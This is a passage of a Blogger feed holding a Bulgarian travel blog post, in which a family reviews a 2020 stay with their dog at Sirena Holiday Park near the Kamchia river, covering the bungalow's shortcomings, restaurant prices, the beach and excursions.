2"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-OGYEsq6odkMdCFxmUwc0pKTc6wNlyEJWejIMH4ueGZ6sCnQUvfT_94RLSazLemTXrS_7tbDeghBv7dKMdtfDJXttEDCOIYv53a23RQhlBCkdkWglpSefScc-Jxs7CLx6ClerIBsjrPe\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-6849978684009462544"},"published":{"$t":"2020-09-07T14:08:00.003+03:00"},"updated":{"$t":"2023-08-22T12:49:48.961+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirena Holiday Park"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Камчия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бунгала"},{"scheme":"http://www.blogger.com/atom/ns#","term":"вилно селище"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"море"},{"scheme":"http://www.blogger.com/atom/ns#","term":"плаж"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почивка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почивка в куче"}],"title":{"type":"text","$t":"Лято 2020 - почивка във вилно селище Sirena Holiday Park"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBRy1LZ5LVPCIpJyrrBmbx4n6ltJ1wZlpVuWFqUrLGb0Nm-N8qWejnaNH93gxjmz_GK8ptwfWaHUNqFu6ooVcpH8vi3L4e44HjvsUzzeHGZyVm4hfWAbgclt1KqgkCUCFjY6eWVCicmL7z\/s2112\/IMGP6194.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBRy1LZ5LVPCIpJyrrBmbx4n6ltJ1wZlpVuWFqUrLGb0Nm-N8qWejnaNH93gxjmz_GK8ptwfWaHUNqFu6ooVcpH8vi3L4e44HjvsUzzeHGZyVm4hfWAbgclt1KqgkCUCFjY6eWVCicmL7z\/s600\/IMGP6194.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nТази година, предполагам както при повечето хора, плановете ни за лятото бяха от вида \"ще отидем на почивка, но не знаем кога, къде и как\". Искаше ни се да прескочим до Гърция, дори извадихме паспорти на децата, но с постоянно сменящите се изисквания за минаване на границата това остана за следващата година. Мислехме през август да отидем за един уикенд до морето и в началото на септември пак, по някое време обмисляхме даже и въобще да пропуснем почивката, но децата с такова нетърпение си искаха морето, а и ние имахме нужда да излезем за по-дълго от вкъщи и да се откъснем от компютрите, т.е. от работата, че варианта \"без море\" отпадна.\u003Cbr \/\u003E\u003Cbr \/\u003EИзборът на място се усложняваше леко от факта, че кученцето ни вече живее с нас и ще ни придружи и на почивката. Не се бяхме разтърсили сериозно какво се предлага по морето за хора с домашни любимци, докато съдбата не се намеси под формата на приятелка и линк към фейсбук страница на бунгала до река Камчия. Мястото по описание ни допадна, защото беше съчетание от море, река, гора. Най-голямото предимство - разрешаваха престоя с домашни любимци. На снимките изглеждаше прилично, имаше положителни отзиви, решихме това ще е и тъй като за юли нямаха свободни места, ваканцията щеше да е от 1-ви август, за 3 нощувки. Платихме предварително половината от цената (да живее Revolut, с който превеждането на пари става за секунди). За кучето щяхме да доплатим на място - цената е 5 лв. на нощувка за него.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnRHexdmVeqW1GgJdt9KJ3zybpjVNJOeD8PfPVoUmkJtWSzIZNGueOPWzI_zzRdnkIbaLOHjClvyDU7JskpBdNS9t9mBACjx-wMrm5qU4DXSsEsEZMRWxV5j3FC_CNHx71pSUJRpc3GmtS\/s2112\/IMGP6380.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnRHexdmVeqW1GgJdt9KJ3zybpjVNJOeD8PfPVoUmkJtWSzIZNGueOPWzI_zzRdnkIbaLOHjClvyDU7JskpBdNS9t9mBACjx-wMrm5qU4DXSsEsEZMRWxV5j3FC_CNHx71pSUJRpc3GmtS\/s600\/IMGP6380.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvWjWOdCug2jYT1J12qQa2Q7rcxSncYx9v85XmgL4kSbcAIv-jPyAOFtd9xdhiOqAowZulfL1nWxL3ftp3fHWX1GrFoi7JaSw27-3hFitzuAu1X82IYuS0GW9_wYMkBKe6dRhsGmsW6Bu\/s2112\/IMGP6254.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvWjWOdCug2jYT1J12qQa2Q7rcxSncYx9v85XmgL4kSbcAIv-jPyAOFtd9xdhiOqAowZulfL1nWxL3ftp3fHWX1GrFoi7JaSw27-3hFitzuAu1X82IYuS0GW9_wYMkBKe6dRhsGmsW6Bu\/s600\/IMGP6254.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EВъпреки притесненията ми пътуването до морето не го усетихме. Кучето спеше, децата големи и те спаха или блееха безцелно, даже не огладняха много и се задоволиха с бисквити. Пробвахме да направим пауза на една бензиностанция, но съчетанието от почивен ден и началото на месец август беше изсипало 3-4 автобуса туристи и десетки коли пътуващи към жадуваната ваканция и навалицата и опашките бързо ни отказаха да търсим точно там малко спокойствие. Нямахме проблем и с преминаването през Варна, имаше движение, но нищо сериозно. Курортен комплекс Камчия, където се намираха и нашите бунгала, е на 20 км от Варна. Има табела къде трябва да се отбиете за него, а още като влезете може да се ориентирате по сините табели за Sirena Holiday Park (Сирена Холидей Парк). Има 2 възможни маршрута и при двата пътят не е от най-добрите, минава се, но по-бавно и с повишено внимание. Посрещнаха ни много мило, мястото изглеждаше приятно, спокойно, тихо. Зеленината и цветята се поливат всекидневно, общите пространства са добре поддържани. Въпреки, че пристигнахме по-рано, около 2 часа преди времето за настаняване, нашето бунгало беше готово за нанасяне. Доплатихме остатъка от сумата за нощувки и отидохме да си оставим багажа.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4KZ1dypNE-QcFXdYUp9Qg2B4-H-EJzrw2UcbcUW3Cx-lBwv-QM86IQyPmcrQTeSTZb6M1NdEQ_-qDX59qzY14VmLPC1j4YXHVvBbU_0EpxgFM3g_BzZzIfinkzBJQF9bH3e_6M7Gr1ybR\/s2112\/IMGP6253.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"2112\" data-original-width=\"1408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4KZ1dypNE-QcFXdYUp9Qg2B4-H-EJzrw2UcbcUW3Cx-lBwv-QM86IQyPmcrQTeSTZb6M1NdEQ_-qDX59qzY14VmLPC1j4YXHVvBbU_0EpxgFM3g_BzZzIfinkzBJQF9bH3e_6M7Gr1ybR\/s600\/IMGP6253.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EДо всяко бунгало има обособено места за паркиране. За да съм точна, това, в което бяхме отседнали се води вила, не бунгало. На снимките в сайта изглежда по-добре отколкото е в действителност. Беше посочено, че мястото е реновирано през 2016. Това може да се отнася за мебелите в постройките, но не и за самите тях, личи си, че са строени преди десетилетия, здрави са, но имат недостатъци. На наше разположение бяха 2 стаи + тоалетна с душ, достатъчно за двама възрастни, две деца и куче. В спалнята има едно двойно легло, нощно шкафче, две почти табуретки и закачалка. Другата стая е обща, там е дивана, който се разпъва и става за спане, малка масичка и телевизор, едно по-ново легло с хубав матрак, гардеробче и кухненска част с мивка, микровълнова фурна и малък хладилник. Няма никакви пособия за готвене, нито посуда. Добре, че прочетох предварително ревюта и се бяхме запасили с такива, за да може поне на закуска да хапваме в бунгалото, а не едва отворили очи да издирваме храна. Кафе машина няма, питаха ни дали искаме кана за вода, но микровълновата върши същата работа при затопляне на вода. На терасата има по-голяма маса с 3 стола, която е удобна за хапване, но там рискувате да ви правят компания мухи и комари. Вътре е леко сумрачно, заради дърветата наоколо, но ние не сме дошли да седим в стаята, а сутрин дори е приятно да не те напече още в 6-7 часа. Терасата е изцяло заградена с парапет, което е супер за домашните любимци.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD0OJzmw9fIP0yZpTqvNn72PTMDmc1ZyexGwNVhUqXAat_Fe3AMyuBQE3b30IODaBHiVWgj7HXjCr0-hjamLKp9I3q8hfVjHlFIEvu9tRG_y2W0OvLKByQb4ZTJxfp22VBB8iK_-IuyMsb\/s2112\/IMGP6372.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD0OJzmw9fIP0yZpTqvNn72PTMDmc1ZyexGwNVhUqXAat_Fe3AMyuBQE3b30IODaBHiVWgj7HXjCr0-hjamLKp9I3q8hfVjHlFIEvu9tRG_y2W0OvLKByQb4ZTJxfp22VBB8iK_-IuyMsb\/s600\/IMGP6372.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHxY-jrdxHF7C01BpWc6jkx_XYa54_llb2TniLyAEhle0B-vIaCgGL_2vfXolbI9tGd4Y4Ei2muYgU8LLyXfIq0CeNrTwYWGvbYBMCFu8RBWU5OAIjRD26NpkEUYNDvj6nONQKTzdYHa4W\/s2112\/IMGP6373.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"2112\" data-original-width=\"1408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHxY-jrdxHF7C01BpWc6jkx_XYa54_llb2TniLyAEhle0B-vIaCgGL_2vfXolbI9tGd4Y4Ei2muYgU8LLyXfIq0CeNrTwYWGvbYBMCFu8RBWU5OAIjRD26NpkEUYNDvj6nONQKTzdYHa4W\/s600\/IMGP6373.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsgwPMTcfCyYm-dJA5VAI9flIKQYbOecvsHAW_wb7jwt80cFrRYTFESWAkE1LmwYo2iOsA53ze9VqFflXJkDn3ingOnvLX_DxpQeuujFPeJGvSYVyxnwLLiS7prYmRzbAQ6xriezQHu5Q2\/s2112\/IMGP6374.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsgwPMTcfCyYm-dJA5VAI9flIKQYbOecvsHAW_wb7jwt80cFrRYTFESWAkE1LmwYo2iOsA53ze9VqFflXJkDn3ingOnvLX_DxpQeuujFPeJGvSYVyxnwLLiS7prYmRzbAQ6xriezQHu5Q2\/s600\/IMGP6374.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EНа пръв поглед чисто, спретнато, с най-необходимото, приемливо, ако не си много претенциозен и не очакваш 5 звезден лукс. На втори вече се забелязват неща, които дразнят и за по-дълъг престой не са удобни. Въпреки, че бяхме резервирали за 4 човека и в гардероба имаше допълнителни възглавници и завивки, нямаше допълнително спално бельо за четвъртия човек. По ъглите и первазите в стаята се забелязваха пукнатини и размествания. Вратата между двете стаи не можеше да се затвори. Още по-лошо - прозореца на спалнята също не можеше да се затваря. Климатик има само в голямата стая, но реално го ползвахме малко, дърветата наоколо държат хладно. Не смеехме много да държим външната врата отворена, заради насекомите навън. Тя има желязна решетка и комарник, който обаче не приляга добре и дава възможност на гадините да се промъкнат. Банята не е много удобна за ползване, душа е закачен за мивката и при къпане тоалетната чиния + тоалетната хартия се мокрят. Кърпи имаше, но са среден размер и определено бяха виждали и по-добри дни, но след многото ползване вече изглеждаха изтощени и без цвят и желание за служба.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7983FZTyqWLFqarXN0IakieOIYRweIhIUzZv_H4ykfNRsZ6jheQL5S_N4bB82TYqsrHn7cIfmsCrSIBOs7ybgS38J3zB7DSRAr6pFkzvXjkz3FZoRxQzZg7fYYotHx5G02Nsf1hkJO1tw\/s2112\/IMGP6377.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7983FZTyqWLFqarXN0IakieOIYRweIhIUzZv_H4ykfNRsZ6jheQL5S_N4bB82TYqsrHn7cIfmsCrSIBOs7ybgS38J3zB7DSRAr6pFkzvXjkz3FZoRxQzZg7fYYotHx5G02Nsf1hkJO1tw\/s600\/IMGP6377.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNCp1DHvkRg4mMzKkWPUtwG9fF5yiL5qyMHS14puj7sq3KkueMna32sEjP1EGnkCXgGlPMODEDQs6dh4m2GAyCJkitcfT8dUPJSbrAYGcKS7ANBucyqL_fHrgb22mMaLchlTEOSjgJ4fwQ\/s2112\/IMGP6378.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNCp1DHvkRg4mMzKkWPUtwG9fF5yiL5qyMHS14puj7sq3KkueMna32sEjP1EGnkCXgGlPMODEDQs6dh4m2GAyCJkitcfT8dUPJSbrAYGcKS7ANBucyqL_fHrgb22mMaLchlTEOSjgJ4fwQ\/s600\/IMGP6378.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EРазтоварихме, освежихме се и решихме да се възползваме от предлагания от заведението при бунгалата обяд. Бяхме гладни и не ни се обикаляше, но и не успяхме да се наядем, а портфейла ни олекна. Рибена чорба - цена 4 лв., вътре обаче преобладаваха картофите, рибите сигурно се бяха върнали в Камчия. Не й достигаха и подправки. От свинското с картофи имаше останала последна порция, дадоха ни я от витрината, което ни учуди защото, казаха че току що са започнали да предлагат обяд, но явно готвят малко количество. То беше на цена 7 лв. Децата си избраха кюфтета. 2 кюфтета + гарнитура от 3 парченца краставици и още толкова домати пак на цена от 7 лв. Или аз не съм ходила отдавна на заведение или тези дето казват, че по морето тая година не е толкова скъпо са свикнали на такива и по-високи цени. Само още един път хапнахме в заведението и то детето си взе мекици за закуска - цена 1.50 лв за брой, каза, че са вкусни. Не посетихме другия ресторант, където предлагаха вечеря и барбекю, но и без нас, той си имаше достатъчно клиенти. Решихме, че следващите хранения определено ще са извън комплекса и тръгнахме да търсим плажа и да разгледаме околността.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj09CuxG2HRtQp2B-p_z7fs2KYbydsl63ovs7ae-OIigzkqnx9yyQXLcotEtDHP6c22EIQSwoDea6qqpAGTdtpSrJc2C7qR4Eh2OAEiKxHb2Q0PhjD4Ml2yGUurA_gQMev-Fb8poEW0m6B1\/s2112\/IMGP6252.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj09CuxG2HRtQp2B-p_z7fs2KYbydsl63ovs7ae-OIigzkqnx9yyQXLcotEtDHP6c22EIQSwoDea6qqpAGTdtpSrJc2C7qR4Eh2OAEiKxHb2Q0PhjD4Ml2yGUurA_gQMev-Fb8poEW0m6B1\/s600\/IMGP6252.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXqxVRiwLAdQuTaii_N1UCrPHM3ruKK4fNF4wj_rOG1DAczbkKecjYA6WEMPK_RcGHzAz9zdubG9gk0YN5H432mxuZbtaNTmroSIG43JKSaxeb58h6Rjz5UKy5ix4nLQnaDq_HgmE5ffA5\/s2112\/IMGP6251.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXqxVRiwLAdQuTaii_N1UCrPHM3ruKK4fNF4wj_rOG1DAczbkKecjYA6WEMPK_RcGHzAz9zdubG9gk0YN5H432mxuZbtaNTmroSIG43JKSaxeb58h6Rjz5UKy5ix4nLQnaDq_HgmE5ffA5\/s600\/IMGP6251.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EПясъчната ивица се оказа по-близо отколкото мислехме. Е повървяхме малко, не е отсреща през улицата, но не са й километри път. Може да се стигне и с кола. Ние сме с големи деца и 800 метра не бяха проблем нито за тях, нито за кучето. Само ако можеше и пътя да е малко по-подходящ за придвижване пеша, но то не може всичко да е идеално нали? Впечатленията ни от него - неподдържано, мръсно, няма къде да се дръпнеш като минават коли, може би не е предвидено за пешеходци, но друг път към плажа за двукраки няма. В началото ми видяхме изоставена стара амфибия, клетка със зайчета, които някой отглеждаше там, изобилстваше от къпини и потайни местенца, подходящи за снимки. Събота и неделя е доста натоварено като движение и посещение.\u003Cbr \/\u003E\u003Cbr \/\u003EЗатова пък плажът е приказен. Особено частта, където Камчия се отдава на Черно море, но красотата на мястото не се изчерпва само с това. Широка и дълга плажна ивица, ситен пясък, чисто море, има и плитки и дълбоки места, реката покрай морския бряг също става за къпане, изобщо разкош. Места да си разположиш чадъра, шезлонга, столовете, багажа, децата и 2-3 чанти с багаж има достатъчно и платени и безплатни, хора също имаше доста, но най-вече през почивните дни, през седмицата беше по-спокойно. Срещнахме и други като нас с домашните любимци, не всички даващи добри примери с обгрижването им, но това е друга тема. Интересно как като имаш домашен любимец и изведнъж забелязваш колко много себеподобни са се навъдили покрай теб.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjitzbhvcPymBqMgzZ-F41eZDIzRyOisgz9olTNp5c48fadmlGa3eAVpLLe-MQmUFoGaLFDf7OepoVY3BiN5qq7dpzWbN2jt9tubFO4LRKZBpUbxJCzTYyi7wj3K3Nf1A8rEbDmsUMq4omf\/s2112\/IMGP6198.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjitzbhvcPymBqMgzZ-F41eZDIzRyOisgz9olTNp5c48fadmlGa3eAVpLLe-MQmUFoGaLFDf7OepoVY3BiN5qq7dpzWbN2jt9tubFO4LRKZBpUbxJCzTYyi7wj3K3Nf1A8rEbDmsUMq4omf\/s600\/IMGP6198.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheLDi6Kh1l6OMBfvYZOfwjEknRhzqD6fOzV5Wsr-nsQd8ZPQ70zYQuDxNRRqdvYgW8NNBJNaKaSuVEI7nhLKNlPGOXryD4UbmEahcKMxGUX9AGhVMBb-HCcuuQtuzeC95ms5c8ESWGx1Mf\/s2112\/IMGP6197.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheLDi6Kh1l6OMBfvYZOfwjEknRhzqD6fOzV5Wsr-nsQd8ZPQ70zYQuDxNRRqdvYgW8NNBJNaKaSuVEI7nhLKNlPGOXryD4UbmEahcKMxGUX9AGhVMBb-HCcuuQtuzeC95ms5c8ESWGx1Mf\/s600\/IMGP6197.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EДокато отивахме към плажа видяхме няколко заведения за хранене и си набелязахме едно от тях, което стана обичайната ни спирка през следващите дни - Старата лодка. За него ще има отделна публикация. Намерихме си хранителен магазин в близкото село Горен Близнак от където напазарувахме продукти за закуска и разбира се сладолед.\u003Cbr \/\u003E\u003Cbr \/\u003EМалко думи за това с какво запълвахме дните от почивката освен с лежане на плажа. То не, че са много дни, а на мен слънцето и книгите не ми омръзват, но е желателно и другите да харесат почивката. Предлагаха разходка с лодка на цена 10 лв. за възрастен и по 5 лв. за дете. Разходката в водно колело беше 10 лв. за 1 час общо за четирима ни + кучето, затова предпочетохме този вариант. Един час е достатъчен да се отиде навътре по поречието на Камчия, до където е разчистено и за корабчетата, да успеете да се върнете до плажа и да приберете колелото на кея. Ние се възползвахме от тази възможност 2 пъти и преживяването си струваше. Караме със собствено темпо, сменяме се, криволичим из реката, децата се забавляват, пръскат с вода и разглеждаме на воля. С корабчето се движите по-бързо по средата на реката и нямате възможност да обърнете внимание на каквото решите. После видях, че има път покрай реката, където може да се разходим, но ще го оставим за следващия път.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4-4XHTNVVmtJql3p7CPitkpJoduUBny9-Vxv6RuXrGCP84PVq9YIhWjSMng91kFpujS1zAKbGL8DWpZ_nGXNw1M7aqWS9-VXw-qRwRyNST-yYc4HlSfSIlbsH0YpoN-tW1lx_LYEJRXlS\/s2112\/IMGP6202.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4-4XHTNVVmtJql3p7CPitkpJoduUBny9-Vxv6RuXrGCP84PVq9YIhWjSMng91kFpujS1zAKbGL8DWpZ_nGXNw1M7aqWS9-VXw-qRwRyNST-yYc4HlSfSIlbsH0YpoN-tW1lx_LYEJRXlS\/s600\/IMGP6202.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1D2_4c-Z3GFjA1U0A0d3_HnGBGxgY72bQiOR4Vt1OxoDazjRJepEX9UWGMrhCa4MAXQEEl5BDqI58vFP8V5K_7w6P1vXyjdvk2-xSV25UXBLJ47PfJJyqaZmmE8AmkyqJQKyMjAa_fBwQ\/s2016\/IMG_3249.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1512\" data-original-width=\"2016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1D2_4c-Z3GFjA1U0A0d3_HnGBGxgY72bQiOR4Vt1OxoDazjRJepEX9UWGMrhCa4MAXQEEl5BDqI58vFP8V5K_7w6P1vXyjdvk2-xSV25UXBLJ47PfJJyqaZmmE8AmkyqJQKyMjAa_fBwQ\/s600\/IMG_3249.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKlCuJNfgvtTIrH0nle1enANDQA_caNQXfX1AKAzDYgNmA4JVkW_yt4NfGltLhQ6IfM2QItMmXjAZoWwCM32A3Ex2QJJZKHSdktm4IAVL1V58-XS5OFp-9rTDVlG19KqujtGhw-ETqh_tV\/s2112\/IMGP6322.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKlCuJNfgvtTIrH0nle1enANDQA_caNQXfX1AKAzDYgNmA4JVkW_yt4NfGltLhQ6IfM2QItMmXjAZoWwCM32A3Ex2QJJZKHSdktm4IAVL1V58-XS5OFp-9rTDVlG19KqujtGhw-ETqh_tV\/s600\/IMGP6322.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EЗадължително вечерна разходка по плажа, почти без хора с много красиво небе и море - страхотно забавление за деца, куче и възрастни. Разходихме се и до водната пързалка в Бяла, тя ни е любима от предишните почивки. Ходихме и до Варна една вечер, на разходка в морската градина и вечеря. Беше неделя следобед, улиците пълни, добре че намерихме къде да паркираме. Много хора, оживено, цветно, красиво, дори успях да се завъртя покрай Панаира на книгата, кучето беше спокойно като цяло, на децата им хареса, само 2-3 пъти се сърдиха. Общо взето тази година без много активности - само плаж, ядене и разходки. Пък и бяхме за по-малко дни. Затова и повторихме морето.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYvGbXkt93BN0ZpZgIHZep_54bE1wPiWeGLikhBAfqT0qroPSFEXpD3L_LK9Jqu3eXg4bIn7xBSvLLoGsnsgAH2nqf5xqok8CyueWzOP5HqOkVkmQ0ubGbxmL725FcSeqN8OgSsr2hyphenhyphenNI6\/s2112\/IMGP6293.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYvGbXkt93BN0ZpZgIHZep_54bE1wPiWeGLikhBAfqT0qroPSFEXpD3L_LK9Jqu3eXg4bIn7xBSvLLoGsnsgAH2nqf5xqok8CyueWzOP5HqOkVkmQ0ubGbxmL725FcSeqN8OgSsr2hyphenhyphenNI6\/s600\/IMGP6293.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 